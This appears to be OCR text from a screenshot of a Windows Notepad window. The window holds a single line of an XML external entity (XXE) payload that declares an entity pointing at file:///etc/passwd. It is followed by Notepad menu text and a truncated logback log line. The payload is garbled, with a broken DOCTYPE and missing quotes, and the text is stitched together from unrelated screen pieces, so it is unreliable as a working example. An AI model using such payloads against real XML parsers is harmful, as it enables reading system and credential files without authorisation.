 *Untitled - Notepad
File Edit Format View Help
<?xml version= oo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>
Zoom
Status Bar
Zoom In Ctrl+Plus
Zoom Out Ctrl+Minus
Restore Default Zoom Ctrl+0
Ln 1, Col 129 100% Windows (CRLF) UTF-8
de
23:27:36,562 |-INFO in ch.qos.logback.classic.joran.action.LoggerAction - Setting additivity of logger [org.fruit